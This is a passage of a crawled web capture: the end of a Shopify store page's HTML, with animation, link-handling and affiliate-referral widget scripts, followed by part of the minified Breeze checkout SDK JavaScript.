        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-Ad3lCWVpsQnc3MFFYS__9280763621933516082" class="shopify-block shopify-app-block">


<script type="text/javascript">
  Tipo = window.Tipo ?? {}
  Tipo.Affiliate = Tipo.Affiliate ?? {}
  Tipo.Affiliate = {
    ...Tipo.Affiliate,
    ...{"appUrl":"https:\/\/jaka.app","shop":{"url":"69eeef-b9.myshopify.com","currency":"INR","money_format":"₹{{amount_no_decimals}}","money_with_currency_format":"₹{{amount_no_decimals}}","setting":{"general":{"disable_powerby":true},"branding":{"logo":null,"typo":{"bodyFont":{"family":"Nunito","variant":"regular"},"headingFont":{"family":"Nunito","variant":"600"}},"email":"helpnowdeals@gmail.com","colors":{"primary":"#161c2d","textColor":"#8492a6","background":"transparent","hoverButtonLabel":"#2443ac","backgroundButtonLabel":"#2f55d4"},"layout":{"pageWidth":1300,"sectionsSpace":50},"social":{"tiktok":null,"twiter":null,"youtube":null,"facebook":null,"linkedin":null,"instagram":null,"pinterest":null},"customCss":{"content":null},"brand_name":"Clubfactory","custom_domain":{"url":"affilate.clubfactory.shop","active":true}}}}},
    money_format: `₹{{amount_no_decimals}}`,
    money_with_currency_format: `₹{{amount_no_decimals}}`,
    referral: {
      ...Tipo.Affiliate.referral ?? {},
      ...{"active":false,"step_1":{"guide":{"title":"How it works","active":true,"childs":[{"icon":"\/iconSVG\/referrals\/howitwork\/share.svg","text":"Share your link"},{"icon":"\/iconSVG\/referrals\/howitwork\/buy.svg","text":"You friends purchase"},{"icon":"\/iconSVG\/referrals\/howitwork\/earn.svg","text":"You get rewarded"}]},"input":{"placeholder":"Your email address","errorMessage":"Please enter valid email address","requiredMessage":"Please enter your email address","colorErrorMessage":"#ff0000"},"popup":{"title":"Get {{discount_of_referral}}, Give {{discount_of_referral_friends}}","afterSignUp":{"title":"Get {{discount_of_referral}}, Give {{discount_of_referral_friends}}","description":"Your friends get {{discount_of_referral_friends}} off, and you get {{discount_of_referral}} of after their first purchase. Win-win for all."},"description":"Your friends get {{discount_of_referral_friends}} off, and you get {{discount_of_referral}} of after their first purchase. Win-win for all."},"banner":{"image":"\/images\/referrals\/bannerReferral.jpg","active":true},"button":{"text":"Get invite link","afterSignUp":{"text":"Copy","after_click":"Copied"}},"colors":{"text":"#090606","primary":"#090606","background":"#ffffff"},"widget":{"mobile":{"type":"float","position":"right","verticalPosition":"low"},"desktop":{"type":"float","position":"right","verticalPosition":"low"},"icon_svg":"https:\/\/d2hszr6f85xun0.cloudfront.net\/iconSVG\/referrals\/icons\/gift\/color.svg","type_icon":"app","url_image":null,"background":"#6e68d6","widget_text":"Get {{discount_of_referral}} off","borderRadius":30,"page_display":"all"},"customCss":null,"widgetType":"widget","borderRadius":0,"price_rule_id":1352668774643,"type_discount":"percentage_off","discount_amount":"15","minimum_subtotal":true,"reward_expire_in":false,"minimum_subtotal_amount":"199","reward_expire_in_amount":"5"},"step_2":{"popup":{"title":"🎉 You got {{discount_of_referral_friends}} off","description":"Congrats! Your friend has gifted you a coupon."},"button":{"text":"Shop now"},"colors":{"text":"#090606","primary":"#090606","background":"#ffffff"},"borderRadius":0,"price_rule_id":1352668807411,"type_discount":"percentage_off","discount_amount":"15","minimum_subtotal":false,"reward_expire_in":false,"minimum_subtotal_amount":0,"reward_expire_in_amount":0},"checkout_page":{"guide":{"title":"How it works","active":true,"childs":[{"icon":"\/iconSVG\/referrals\/howitwork\/share.svg","text":"Share link"},{"icon":"\/iconSVG\/referrals\/howitwork\/buy.svg","text":"Purchase"},{"icon":"\/iconSVG\/referrals\/howitwork\/earn.svg","text":"Get rewarded"}]},"input":{"placeholder":"Your email address","errorMessage":"Please enter valid email address","requiredMessage":"Please enter your email address","colorErrorMessage":"#ff0000"},"popup":{"title":"Get {{discount_of_referral}}, Give {{discount_of_referral_friends}}","afterSignUp":{"title":"Get {{discount_of_referral}}, Give {{discount_of_referral_friends}}","description":"Your friends get {{discount_of_referral_friends}} off, and you get {{discount_of_referral}} of after their first purchase. Win-win for all."},"description":"Your friends get {{discount_of_referral_friends}} off, and you get {{discount_of_referral}} of after their first purchase. Win-win for all."},"active":false,"banner":{"image":"\/images\/referrals\/bannerReferral.jpg","active":true},"button":{"text":"Get invite link"},"layout_style":"embed","type_discount":"percentage_off","discount_amount":10,"layout_template":"vertical","minimum_subtotal":false,"reward_expire_in":false,"minimum_subtotal_amount":0,"reward_expire_in_amount":0}}
    },
    toolbars: {
      ...Tipo.Affiliate.toolbars ?? {},
      ...null
    }
  }
</script>

<div class="ta-aff-announcement-bar"></div>
<div class="ta">
  <div class="ta-r-btn-wrapper" ></div>
  <div class="ta-r-popup-wrapper" ></div>
</div>

</div><!-- Failed to render app block "8419966592507824873": app block path "shopify://apps/seolab-seo-optimizer/blocks/app_embed/faf700f6-3b71-45c3-86d4-83ea9f7d9216" does not exist --></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sdk.breeze.in/electron/160.0.0/index.js
body_size: 38980
content:
var $c=Object.defineProperty;var Kc=(H,Ue,Ye)=>Ue in H?$c(H,Ue,{enumerable:!0,configurable:!0,writable:!0,value:Ye}):H[Ue]=Ye;var T=(H,Ue,Ye)=>Kc(H,typeof Ue!="symbol"?Ue+"":Ue,Ye);(function(){"use strict";function H(){}const Ue=e=>e;function Ye(e){return e()}function Yn(){return Object.create(null)}function Me(e){e.forEach(Ye)}function pn(e){return typeof e=="function"}function _e(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let Tt;function de(e,t){return e===t?!0:(Tt||(Tt=document.createElement("a")),Tt.href=t,e===Tt.href)}function Cr(e){return Object.keys(e).length===0}function Xn(e,...t){if(e==null){for(const o of t)o(void 0);return H}const n=e.subscribe(...t);return n.unsubscribe?()=>n.unsubscribe():n}function Y(e){let t;return Xn(e,n=>t=n)(),t}function ze(e,t,n){e.$$.on_destroy.push(Xn(t,n))}function Zn(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}const eo=typeof window<"u";let _r=eo?()=>window.performance.now():()=>Date.now(),mn=eo?e=>requestAnimationFrame(e):H;const ct=new Set;function to(e){ct.forEach(t=>{t.c(e)||(ct.delete(t),t.f())}),ct.size!==0&&mn(to)}function kr(e){let t;return ct.size===0&&mn(to),{promise:new Promise(n=>{ct.add(t={c:e,f:n})}),abort(){ct.delete(t)}}}function k(e,t){e.appendChild(t)}function lt(e,t,n){const o=bn(e);if(!o.getElementById(t)){const r=A("style");r.id=t,r.textContent=n,no(o,r)}}function bn(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function Sr(e){const t=A("style");return t.textContent="/* empty */",no(bn(e),t),t.sheet}function no(e,t){return k(e.head||e,t),t.sheet}function G(e,t,n){e.insertBefore(t,n||null)}function q(e){e.parentNode&&e.parentNode.removeChild(e)}function Er(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function A(e){return document.createElement(e)}function Ae(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function je(e){return document.createTextNode(e)}function X(){return je(" ")}function zr(){return je("")}function xe(e,t,n,o){return e.addEventListener(t,n,o),()=>e.removeEventListener(t,n,o)}function Ar(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function p(e,t,n){n==null?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function xr(e){return Array.from(e.childNodes)}function Xe(e,t){t=""+t,e.data!==t&&(e.data=t)}function x(e,t,n,o){n==null?e.style.removeProperty(t):e.style.setProperty(t,n,"")}function Ht(e,t,n){e.classList.toggle(t,!!n)}function oo(e,t,{bubbles:n=!1,cancelable:o=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:o})}function Pr(e){const t={};return e.childNodes.forEach(n=>{t[n.slot||"default"]=!0}),t}const qt=new Map;let Vt=0;function Nr(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}function Or(e,t){const n={stylesheet:Sr(t),rules:{}};return qt.set(e,n),n}function ro(e,t,n,o,r,i,s,a=0){const l=16.666/o;let c=`{
`;for(let S=0;S<=1;S+=l){const R=t+(n-t)*i(S);c+=S*100+`%{${s(R,1-R)}}
`}const u=c+`100% {${s(n,1-n)}}
}`,g=`__svelte_${Nr(u)}_${a}`,m=bn(e),{stylesheet:y,rules:h}=qt.get(m)||Or(m,e);h[g]||(h[g]=!0,y.insertRule(`@keyframes ${g} ${u}`,y.cssRules.length));const _=e.style.animation||"";return e.style.animation=`${_?`${_}, `:""}${g} ${o}ms linear ${r}ms 1 both`,Vt+=1,g}function Rr(e,t){const n=(e.style.animation||"").split(", "),o=n.filter(t?i=>i.indexOf(t)<0:i=>i.indexOf("__svelte")===-1),r=n.length-o.length;r&&(e.style.animation=o.join(", "),Vt-=r,Vt||Ir())}function Ir(){mn(()=>{Vt||(qt.forEach(e=>{const{ownerNode:t}=e.stylesheet;t&&q(t)}),qt.clear())})}let Et;function zt(e){Et=e}function io(){if(!Et)throw new Error("Function called outside component initialization");return Et}function ut(e){io().$$.on_mount.push(e)}function yn(){const e=io();return(t,n,{cancelable:o=!1}={})=>{const r=e.$$.callbacks[t];if(r){const i=oo(t,n,{cancelable:o});return r.slice().forEach(s=>{s.call(e,i)}),!i.defaultPrevented}return!0}}function Ze(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach(o=>o.call(this,t))}const dt=[],et=[];let ft=[];const so=[],Dr=Promise.resolve();let wn=!1;function Lr(){wn||(wn=!0,Dr.then(C))}function At(e){ft.push(e)}const vn=new Set;let ht=0;function C(){if(ht!==0)return;const e=Et;do{try{for(;ht<dt.length;){const t=dt[ht];ht++,zt(t),Ur(t.$$)}}catch(t){throw dt.length=0,ht=0,t}for(zt(null),dt.length=0,ht=0;et.length;)et.pop()();for(let t=0;t<ft.length;t+=1){const n=ft[t];vn.has(n)||(vn.add(n),n())}ft.length=0}while(dt.length);for(;so.length;)so.pop()();wn=!1,vn.clear(),zt(e)}function Ur(e){if(e.fragment!==null){e.update(),Me(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(At)}}function Mr(e){const t=[],n=[];ft.forEach(o=>e.indexOf(o)===-1?t.push(o):n.push(o)),n.forEach(o=>o()),ft=t}let xt;function jr(){return xt||(xt=Promise.resolve(),xt.then(()=>{xt=null})),xt}function Cn(e,t,n){e.dispatchEvent(oo(`${t?"intro":"outro"}${n}`))}const Wt=new Set;let Fe;function gt(){Fe={r:0,c:[],p:Fe}}function pt(){Fe.r||Me(Fe.c),Fe=Fe.p}function V(e,t){e&&e.i&&(Wt.delete(e),e.i(t))}function te(e,t,n,o){if(e&&e.o){if(Wt.has(e))return;Wt.add(e),Fe.c.push(()=>{Wt.delete(e),o&&(n&&e.d(1),o())}),e.o(t)}else o&&o()}const Fr={duration:0};function ao(e,t,n,o){let i=t(e,n,{direction:"both"}),s=o?0:1,a=null,l=null,c=null,u;function g(){c&&Rr(e,c)}function m(h,_){const S=h.b-s;return _*=Math.abs(S),{a:s,b:h.b,d:S,duration:_,start:h.start,end:h.start+_,group:h.group}}function y(h){const{delay:_=0,duration:S=300,easing:R=Ue,tick:w=H,css:z}=i||Fr,P={start:_r()+_,b:h};h||(P.group=Fe,Fe.r+=1),"inert"in e&&(h?u!==void 0&&(e.inert=u):(u=e.inert,e.inert=!0)),a||l?l=P:(z&&(g(),c=ro(e,s,h,S,_,R,z)),h&&w(0,1),a=m(P,S),At(()=>Cn(e,h,"start")),kr(E=>{if(l&&E>l.start&&(a=m(l,S),l=null,Cn(e,a.b,"start"),z&&(g(),c=ro(e,s,a.b,a.duration,0,R,i.css))),a){if(E>=a.end)w(s=a.b,1-s),Cn(e,a.b,"end"),l||(a.b?g():--a.group.r||Me(a.group.c)),a=null;else if(E>=a.start){const F=E-a.start;s=a.a+a.d*R(F/a.duration),w(s,1-s)}}return!!(a||l)}))}return{run(h){pn(i)?jr().then(()=>{i=i({direction:h?"in":"out"}),y(h)}):y(h)},end(){g(),a=l=null}}}function co(e){return(e==null?void 0:e.length)!==void 0?e:Array.from(e)}function tt(e){e&&e.c()}function qe(e,t,n){const{fragment:o,after_update:r}=e.$$;o&&o.m(t,n),At(()=>{const i=e.$$.on_mount.map(Ye).filter(pn);e.$$.on_destroy?e.$$.on_destroy.push(...i):Me(i),e.$$.on_mount=[]}),r.forEach(At)}function Ve(e,t){const n=e.$$;n.fragment!==null&&(Mr(n.after_update),Me(n.on_destroy),n.fragment&&n.fragment.d(t),n.on_destroy=n.fragment=null,n.ctx=[])}function Br(e,t){e.$$.dirty[0]===-1&&(dt.push(e),Lr(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function Pe(e,t,n,o,r,i,s=null,a=[-1]){const l=Et;zt(e);const c=e.$$={fragment:null,ctx:[],props:i,update:H,not_equal:r,bound:Yn(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(l?l.$$.context:[])),callbacks:Yn(),dirty:a,skip_bound:!1,root:t.target||l.$$.root};s&&s(c.root);let u=!1;if(c.ctx=n?n(e,t.props||{},(g,m,...y)=>{const h=y.length?y[0]:m;return c.ctx&&r(c.ctx[g],c.ctx[g]=h)&&(!c.skip_bound&&c.bound[g]&&c.bound[g](h),u&&Br(e,g)),m}):[],c.update(),u=!0,Me(c.before_update),c.fragment=o?o(c.ctx):!1,t.target){if(t.hydrate){const g=xr(t.target);c.fragment&&c.fragment.l(g),g.forEach(q)}else c.fragment&&c.fragment.c();t.intro&&V(e.$$.fragment),qe(e,t.target,t.anchor),C()}zt(l)}let lo;typeof HTMLElement=="function"&&(lo=class extends HTMLElement{constructor(t,n,o){super();T(this,"$$ctor");T(this,"$$s");T(this,"$$c");T(this,"$$cn",!1);T(this,"$$d",{});T(this,"$$r",!1);T(this,"$$p_d",{});T(this,"$$l",{});T(this,"$$l_u",new Map);this.$$ctor=t,this.$$s=n,o&&this.attachShadow({mode:"open"})}addEventListener(t,n,o){if(this.$$l[t]=this.$$l[t]||[],this.$$l[t].push(n),this.$$c){const r=this.$$c.$on(t,n);this.$$l_u.set(n,r)}super.addEventListener(t,n,o)}removeEventListener(t,n,o){if(super.removeEventListener(t,n,o),this.$$c){const r=this.$$l_u.get(n);r&&(r(),this.$$l_u.delete(n))}}async connectedCallback(){if(this.$$cn=!0,!this.$$c){let t=function(i){return()=>{let s;return{c:function(){s=A("slot"),i!=="default"&&p(s,"name",i)},m:function(c,u){G(c,s,u)},d:function(c){c&&q(s)}}}};if(await Promise.resolve(),!this.$$cn||this.$$c)return;const n={},o=Pr(this);for(const i of this.$$s)i in o&&(n[i]=[t(i)]);for(const i of this.attributes){const s=this.$$g_p(i.name);s in this.$$d||(this.$$d[s]=Jt(s,i.value,this.$$p_d,"toProp"))}for(const i in this.$$p_d)!(i in this.$$d)&&this[i]!==void 0&&(this.$$d[i]=this[i],delete this[i]);this.$$c=new this.$$ctor({target:this.shadowRoot||this,props:{...this.$$d,$$slots:n,$$scope:{ctx:[]}}});const r=()=>{this.$$r=!0;for(const i in this.$$p_d)if(this.$$d[i]=this.$$c.$$.ctx[this.$$c.$$.props[i]],this.$$p_d[i].reflect){const s=Jt(i,this.$$d[i],this.$$p_d,"toAttribute");s==null?this.removeAttribute(this.$$p_d[i].attribute||i):this.setAttribute(this.$$p_d[i].attribute||i,s)}this.$$r=!1};this.$$c.$$.after_update.push(r),r();for(const i in this.$$l)for(const s of this.$$l[i]){const a=this.$$c.$on(i,s);this.$$l_u.set(s,a)}this.$$l={}}}attributeChangedCallback(t,n,o){var r;this.$$r||(t=this.$$g_p(t),this.$$d[t]=Jt(t,o,this.$$p_d,"toProp"),(r=this.$$c)==null||r.$set({[t]:this.$$d[t]}))}disconnectedCallback(){this.$$cn=!1,Promise.resolve().then(()=>{!this.$$cn&&this.$$c&&(this.$$c.$destroy(),this.$$c=void 0)})}$$g_p(t){return Object.keys(this.$$p_d).find(n=>this.$$p_d[n].attribute===t||!this.$$p_d[n].attribute&&n.toLowerCase()===t)||t}});function Jt(e,t,n,o){var i;const r=(i=n[e])==null?void 0:i.type;if(t=r==="Boolean"&&typeof t!="boolean"?t!=null:t,!o||!n[e])return t;if(o==="toAttribute")switch(r){case"Object":case"Array":return t==null?null:JSON.stringify(t);case"Boolean":return t?"":null;case"Number":return t??null;default:return t}else switch(r){case"Object":case"Array":return t&&JSON.parse(t);case"Boolean":return t;case"Number":return t!=null?+t:t;default:return t}}function Ne(e,t,n,o,r,i){let s=class extends lo{constructor(){super(e,n,r),this.$$p_d=t}static get observedAttributes(){return Object.keys(t).map(a=>(t[a].attribute||a).toLowerCase())}};return Object.keys(t).forEach(a=>{Object.defineProperty(s.prototype,a,{get(){return this.$$c&&a in this.$$c?this.$$c[a]:this.$$d[a]},set(l){var c;l=Jt(a,l,t),this.$$d[a]=l,(c=this.$$c)==null||c.$set({[a]:l})}})}),o.forEach(a=>{Object.defineProperty(s.prototype,a,{get(){var l;return(l=this.$$c)==null?void 0:l[a]}})}),e.element=s,s}class Oe{constructor(){T(this,"$$");T(this,"$$set")}$destroy(){Ve(this,1),this.$destroy=H}$on(t,n){if(!pn(n))return H;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(n),()=>{const r=o.indexOf(n);r!==-1&&o.splice(r,1)}}$set(t){this.$$set&&!Cr(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const Tr="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add(Tr);const uo={text:"Buy Now with Breeze",offerText:"",errorText:"",enable:!0,showLogo:!0,rightIcon:null,logocolor:null,logohovercolor:null,allowstyleoverride:!1};function fo(e){let t,n=e[0].errorText+"",o;return{c(){t=A("div"),o=je(n),p(t,"class","breeze-button-error-text")},m(r,i){G(r,t,i),k(t,o)},p(r,i){i&1&&n!==(n=r[0].errorText+"")&&Xe(o,n)},d(r){r&&q(t)}}}function ho(e){let t,n,o,r,i,s,a,l,c,u,g,m,y;return{c(){t=A("div"),n=Ae("svg"),o=Ae("path"),i=Ae("path"),a=Ae("defs"),l=Ae("linearGradient"),c=Ae("stop"),u=Ae("stop"),g=Ae("linearGradient"),m=Ae("stop"),y=Ae("stop"),p(o,"id","upper-part"),p(o,"d","M21.6969 12.1324C23.1573 12.1324 24.3047 11.8717 25.1392 11.3501C25.9737 10.8285 26.8082 10.0723 27.6427 9.08131H27.721C27.8774 9.08131 28.0078 9.15954 28.1121 9.31601C28.2686 9.42032 28.2947 9.52464 28.1904 9.62895C25.9477 12.9148 24.1483 15.1053 22.7922 16.2006C21.4362 17.2959 19.9236 17.8435 18.2546 17.8435C17.3158 17.8435 16.4031 17.7392 15.5164 17.5306C14.6298 17.2698 13.6127 16.9047 12.4653 16.4353C11.3179 15.9659 10.2748 15.6008 9.33594 15.34C8.44929 15.0793 7.4844 14.9489 6.44128 14.9489C5.18953 14.9489 4.22464 15.1314 3.54661 15.4965C2.92074 15.8616 2.32095 16.331 1.74723 16.9047C1.17351 17.4263 0.782342 17.7914 0.573717 18H0.495483C0.391171 18 0.26078 17.9478 0.104312 17.8435C6.7661e-08 17.6871 -0.026078 17.5567 0.026078 17.4524C1.27782 15.314 2.71212 13.4363 4.32896 11.8195C5.99795 10.1505 7.77126 9.31601 9.64888 9.31601C10.3791 9.31601 11.1875 9.4464 12.0741 9.70718C13.0129 9.96796 13.9518 10.2548 14.8906 10.5678C17.707 11.6109 19.9758 12.1324 21.6969 12.1324Z"),p(o,"fill",r=e[0].logocolor==null?"url(#paint0_linear_250_1799)":e[0].logocolor),p(i,"id","lower-part"),p(i,"d","M25.7331 3.05113C27.1934 3.05113 28.3409 2.79035 29.1754 2.26879C30.0099 1.74723 30.8444 0.990966 31.6789 0H31.7571C31.9136 0 32.044 0.0782339 32.1483 0.234702C32.3047 0.339014 32.3308 0.443327 32.2265 0.547639C29.9838 3.83347 28.1844 6.02403 26.8284 7.11931C25.4723 8.21458 23.9598 8.76222 22.2908 8.76222C21.352 8.76222 20.4392 8.65791 19.5526 8.44929C18.6659 8.18851 17.6489 7.82341 16.5014 7.35401C15.354 6.8846 14.3109 6.51951 13.3721 6.25873C12.4854 5.99795 11.5205 5.86756 10.4774 5.86756C9.22567 5.86756 8.26078 6.05011 7.58275 6.4152C6.95688 6.78029 6.35708 7.2497 5.78337 7.82341C5.20965 8.34497 4.81848 8.71007 4.60985 8.91869H4.53162C4.42731 8.91869 4.29692 8.86654 4.14045 8.76222C4.03614 8.60576 4.01006 8.47537 4.06222 8.37105C5.31396 6.23265 6.74825 4.35503 8.36509 2.73819C10.0341 1.0692 11.8074 0.234702 13.685 0.234702C14.4152 0.234702 15.2236 0.365092 16.1103 0.625872C17.0491 0.886652 17.9879 1.17351 18.9267 1.48645C21.7431 2.52957 24.0119 3.05113 25.7331 3.05113Z"),p(i,"fill",s=e[0].logocolor==null?"url(#paint1_linear_250_1799)":e[0].logocolor),p(c,"stop-color","#CBE5F3"),p(u,"offset","1"),p(u,"stop-color","#15A0EE"),p(l,"id","paint0_linear_250_1799"),p(l,"x1","-3.53162"),p(l,"y1","18.1626"),p(l,"x2","38.8478"),p(l,"y2","3.27123e-06"),p(l,"gradientUnits","userSpaceOnUse"),p(m,"stop-color","#CBE5F3"),p(y,"offset","1"),p(y,"stop-color","#15A0EE"),p(g,"id","paint1_linear_250_1799"),p(g,"x1","-3.53162"),p(g,"y1","18.1626"),p(g,"x2","38.8478"),p(g,"y2","3.27123e-06"),p(g,"gradientUnits","userSpaceOnUse"),p(n,"width","33"),p(n,"height","18"),p(n,"viewBox","0 0 33 18"),p(n,"fill","none"),p(n,"xmlns","http://www.w3.org/2000/svg"),p(t,"class","breeze-button-logo"),x(t,"--logo-hover-fill",e[0].logohovercolor)},m(h,_){G(h,t,_),k(t,n),k(n,o),k(n,i),k(n,a),k(a,l),k(l,c),k(l,u),k(a,g),k(g,m),k(g,y)},p(h,_){_&1&&r!==(r=h[0].logocolor==null?"url(#paint0_linear_250_1799)":h[0].logocolor)&&p(o,"fill",r),_&1&&s!==(s=h[0].logocolor==null?"url(#paint1_linear_250_1799)":h[0].logocolor)&&p(i,"fill",s),_&1&&x(t,"--logo-hover-fill",h[0].logohovercolor)},d(h){h&&q(t)}}}function go(e){let t,n,o;return{c(){t=A("span"),n=A("img"),de(n.src,o=e[0].rightIcon)||p(n,"src",o),p(n,"alt",""),p(t,"class","button-icon")},m(r,i){G(r,t,i),k(t,n)},p(r,i){i&1&&!de(n.src,o=r[0].rightIcon)&&p(n,"src",o)},d(r){r&&q(t)}}}function Hr(e){let t,n,o,r,i,s=e[0].text+"",a,l,c=e[0].offerText+"",u,g,m,y,h,_,S,R,w=!e[0].enable&&e[0].errorText!==""&&fo(e),z=e[0].showLogo&&ho(e),P=e[0].rightIcon!==null&&go(e);return{c(){w&&w.c(),t=X(),n=A("button"),z&&z.c(),o=X(),r=A("div"),i=A("div"),a=X(),l=A("div"),u=X(),P&&P.c(),g=X(),m=A("style"),m.textContent=`.breeze-button:hover path {
      fill: var(--logo-hover-fill, url(#paint0_linear_250_1799));
    }
    .button-icon {
      display: flex;
      width: var(--button-icon-width, 85px);
      align-items: center;
      justify-content: space-between;
      padding: var(--button-icon-padding, 0 0 0 10px);
    }`,y=X(),h=A("span"),p(i,"class","breeze-button-text"),p(l,"class","breeze-button-sub-text"),p(r,"class","breeze-button-text-lines"),p(h,"class","btn-ring"),p(h,"id","btn-ring"),p(n,"class","breeze-button"),x(n,"--breeze-button-opacity",e[0].enable?1:.4),x(n,"--breeze-button-cursor",e[0].enable?"pointer":"not-allowed"),n.disabled=_=!e[0].enable,Ht(n,"style-override",e[0].allowstyleoverride)},m(E,F){w&&w.m(E,F),G(E,t,F),G(E,n,F),z&&z.m(n,null),k(n,o),k(n,r),k(r,i),i.innerHTML=s,k(r,a),k(r,l),l.innerHTML=c,k(n,u),P&&P.m(n,null),k(n,g),k(n,m),k(n,y),k(n,h),S||(R=xe(n,"click",e[1]),S=!0)},p(E,[F]){!E[0].enable&&E[0].errorText!==""?w?w.p(E,F):(w=fo(E),w.c(),w.m(t.parentNode,t)):w&&(w.d(1),w=null),E[0].showLogo?z?z.p(E,F):(z=ho(E),z.c(),z.m(n,o)):z&&(z.d(1),z=null),F&1&&s!==(s=E[0].text+"")&&(i.innerHTML=s),F&1&&c!==(c=E[0].offerText+"")&&(l.innerHTML=c),E[0].rightIcon!==null?P?P.p(E,F):(P=go(E),P.c(),P.m(n,g)):P&&(P.d(1),P=null),F&1&&x(n,"--breeze-button-opacity",E[0].enable?1:.4),F&1&&x(n,"--breeze-button-cursor",E[0].enable?"pointer":"not-allowed"),F&1&&_!==(_=!E[0].enable)&&(n.disabled=_),F&1&&Ht(n,"style-override",E[0].allowstyleoverride)},i:H,o:H,d(E){E&&(q(t),q(n)),w&&w.d(E),z&&z.d(),P&&P.d(),S=!1,R()}}}function qr(e,t,n){let{properties:o=uo}=t;function r(i){Ze.call(this,e,i)}return e.$$set=i=>{"properties"in i&&n(0,o=i.properties)},[o,r]}class po extends Oe{constructor(t){super(),Pe(this,t,qr,Hr,_e,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),C()}}customElements.define("breeze-button-component",Ne(po,{properties:{}},[],[],!0));function Vr(e){const t=e-1;return t*t*t+1}function mo(e,{delay:t=0,duration:n=400,easing:o=Vr,x:r=0,y:i=0,opacity:s=0}={}){const a=getComputedStyle(e),l=+a.opacity,c=a.transform==="none"?"":a.transform,u=l*(1-s),[g,m]=Zn(r),[y,h]=Zn(i);return{delay:t,duration:n,easing:o,css:(_,S)=>`
			transform: ${c} translate(${(1-_)*g}${m}, ${(1-_)*y}${h});
			opacity: ${l-u*S}`}}const bo={statusIcon:"icons/order-success-icon.svg",statusText:"",statusDescription:"",closeButtonProperties:null,continueButtonProperties:null,errorDetails:null,trace:[]},mt={text:"",enable:!0,showLoader:!1,icon:null};function yo(e){let t,n;return{c(){t=A("img"),de(t.src,n=e[0].icon)||p(t,"src",n),p(t,"alt",""),p(t,"class","standard-button-icon")},m(o,r){G(o,t,r)},p(o,r){r&1&&!de(t.src,n=o[0].icon)&&p(t,"src",n)},d(o){o&&q(t)}}}function Wr(e){let t,n,o=e[0].text+"",r,i,s,a,l=e[0].icon!==null&&yo(e);return{c(){t=A("button"),l&&l.c(),n=X(),r=je(o),p(t,"class","standard-button"),x(t,"--opacity",e[0].enable?1:.4),x(t,"--cursor",e[0].enable?"pointer":"not-allowed"),t.disabled=i=!e[0].enable},m(c,u){G(c,t,u),l&&l.m(t,null),k(t,n),k(t,r),s||(a=xe(t,"click",e[1]),s=!0)},p(c,[u]){c[0].icon!==null?l?l.p(c,u):(l=yo(c),l.c(),l.m(t,n)):l&&(l.d(1),l=null),u&1&&o!==(o=c[0].text+"")&&Xe(r,o),u&1&&x(t,"--opacity",c[0].enable?1:.4),u&1&&x(t,"--cursor",c[0].enable?"pointer":"not-allowed"),u&1&&i!==(i=!c[0].enable)&&(t.disabled=i)},i:H,o:H,d(c){c&&q(t),l&&l.d(),s=!1,a()}}}function Jr(e,t,n){let{properties:o=mt}=t;function r(i){Ze.call(this,e,i)}return e.$$set=i=>{"properties"in i&&n(0,o=i.properties)},[o,r]}class Gt extends Oe{constructor(t){super(),Pe(this,t,Jr,Wr,_e,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),C()}}customElements.define("breeze-svelte-button",Ne(Gt,{properties:{}},[],[],!0));const wo="<!!error!!>";function v(e){return typeof e=="string"?e:null}function bt(e){if(typeof e=="string")return e}function pe(e){return typeof e=="string"?e:wo}function nt(e){return typeof e=="number"?e:null}function we(e){return typeof e=="boolean"?e:null}function Be(e,t){if(Array.isArray(e)){const n=[];return e.forEach(o=>{const r=t(o);r&&n.push(r)}),n}return null}function Re(e,t=[]){let n=!0,o=!0;return Object.keys(e).forEach(r=>{e[r]===null&&t.includes(r)||(typeof e[r]=="string"?n&&(n=e[r]!==wo):o&&(o=e[r]!==null))}),n&&o}function M(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function Gr(e){if(M(e)){const t=v(e.message),n=_n(e.tokenData),o=$r(e.platformAuthCredentials);return t===null?null:{message:t,tokenData:n,platformAuthCredentials:o}}return null}function Qr(e){if(M(e)){const t=we(e.checkoutFlag),n=v(e.offerCode),o=v(e.platformCustomerId),r=v(e.subscriptionPlanId);return 